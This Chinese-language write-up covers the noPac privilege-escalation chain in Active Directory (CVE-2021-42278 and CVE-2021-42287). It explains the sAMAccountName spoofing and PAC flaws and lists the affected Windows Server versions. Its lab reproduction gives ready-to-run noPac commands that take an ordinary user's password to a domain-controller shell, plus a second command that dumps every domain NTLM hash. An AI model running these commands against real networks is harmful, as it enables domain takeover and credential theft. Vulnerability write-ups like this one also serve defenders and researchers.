漏洞介绍
2021 年 11 月 9 日,国外研究员在推特上发布了AD相关的 CVE,CVE-2021-42278 & CVE-2021-42287 ,两个漏洞组合可导致域内普通用户权限提升至域管权限。
CVE-2021-42278:是一个安全绕过漏洞,允许通过修改机器账户的sAMAccountName属性来冒充域控制器。与标准用户相比,机器账户的名字以$结尾,但AD并没有验证域内机器账户中是否有$,导致机器账户可以被假冒。
CVE-2021-42287:是影响Kerberos特权属性证书(PAC)的安全绕过漏洞,允许通过假冒域控制器,使密钥分发中心KDC创建高权限票据。其配合 CVE-2021-42278 使用,创建与域控机器账户名字相同的机器账户(不以$结尾),账户请求一个TGT后,更名账户,然后通过S4U2self 申请TGS Ticket,接着域控在 TGS_REP 阶段,这个账户不存在的时候,DC会使用自己的密钥加密 TGS Ticket ,提供一个属于该账户的 PAC,然后我们就得到了一个高权限ST。
漏洞利用条件:
已知域控ip
已知域普通账号密码信息
影响范围
漏洞影响版本
CVE-2021-42287:
Windows Server 2008 R2 for x64-based Systems Service Pack 1(Server Core installation)
Windows Server 2008 R2 for x64-based Systems Service Pack 1
Windows Server 2008 for x64-based Systems Service Pack 2(Server Core installation)
Windows Server 2008 for x64-based Systems Service Pack 2
Windows Server 2008 for 32-bit Systems Service Pack 2(Server Core installation)
Windows Server 2008 for 32-bit Systems Service Pack 2
Windows Server 2012
Windows Server 2012 R2 (Server Core installation)
Windows Server 2012 R2
Windows Server 2012 (Server Core installation)
Windows Server 2016 (Server Core installation)
Windows Server 2016
Windows Server 2019 (Server Core installation)
Windows Server 2019
Windows Server, version 20H2 (Server Core Installation)
Windows Server, version 2004 (Server Core installation)
Windows Server 2022 (Server Core installation)
Windows Server 2022
CVE-2021-42278:
Windows Server 2008 R2 for x64-based Systems Service Pack 1(Server Core installation)
Windows Server 2008 R2 for x64-based Systems Service Pack 1
Windows Server 2008 for x64-based Systems Service Pack 2(Server Core installation)
Windows Server 2008 for x64-based Systems Service Pack 2
Windows Server 2008 for 32-bit Systems Service Pack 2(Server Core installation)
Windows Server 2008 for 32-bit Systems Service Pack 2
Windows Server 2012 R2
Windows Server 2012 (Server Core installation)
Windows Server 2012 R2 (Server Core installation)
Windows Server 2012
Windows Server 2016 (Server Core installation)
Windows Server 2016
Windows Server 2019 (Server Core installation)
Windows Server 2019
Windows Server, version 20H2 (Server Core Installation)
Windows Server, version 2004 (Server Core installation)
Windows Server 2022 (Server Core installation)
Windows Server 2022
漏洞复现
环境:
win2016(192.168.10.2) 域控
win7(192.168.10.5),yuwin7 域普通用户
假设获取了域内普通用户yuwin7的账号密码,yuwin7 / yuwin7.com
工具:https://github.com/Ridter/noPac
漏洞检测
python scanner.py -use-ldap test.lab/yuwin7:yuwin7.com -dc-ip 192.168.10.2如下,说明存在漏洞

直接获取域控shell
python noPac.py -use-ldap test.lab/yuwin7:yuwin7.com -dc-ip 192.168.10.2 -shell

导出域内哈希
python noPac.py -use-ldap test.lab/yuwin7:yuwin7.com -dc-ip 192.168.10.2 -dump -just-dc-ntlm